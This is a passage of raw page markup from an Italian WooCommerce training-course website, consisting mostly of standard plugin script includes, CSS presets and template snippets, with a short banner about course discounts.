					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"a30be214b0","post_grid_pagination_nonce":"8fcdc243dc","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"74ec145448","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"671a9e91e5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768469338" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"f7773d4b2d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"056912ff8f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 